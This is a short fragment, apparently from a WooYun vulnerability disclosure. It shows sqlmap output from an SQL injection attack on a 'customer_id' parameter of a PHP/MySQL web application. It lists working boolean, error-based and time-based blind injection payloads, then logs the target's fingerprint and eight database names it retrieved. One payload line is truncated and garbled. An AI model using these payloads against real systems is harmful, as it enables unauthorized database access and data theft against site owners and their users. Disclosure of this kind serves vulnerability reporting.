 Payload: customer_id=-4752 OR (4128=4128)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9442 OR (SELECT 3026 FROM(SELECT COUNT(*),
26a7171,(SELECT (CASE WHEN (3026=3026) THEN 1 ELSE 0 END)),0x71716b7
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2252 OR 9621=SLEEP(5)
---
[19:24:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:24:36] [INFO] fetching database names
[19:24:36] [INFO] the SQL query used returns 8 entries
[19:24:37] [INFO] retrieved: information_schema
[19:24:37] [INFO] retrieved: cdcol
[19:24:37] [INFO] retrieved: mysql
[19:24:38] [INFO] retrieved: performance_schema
[19:24:38] [INFO] retrieved: phpmyadmin
[19:24:38] [INFO] retrieved: test
[19:24:38] [INFO] retrieved: webauth
[19:24:39] [INFO] retrieved: weixin_platform
49
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org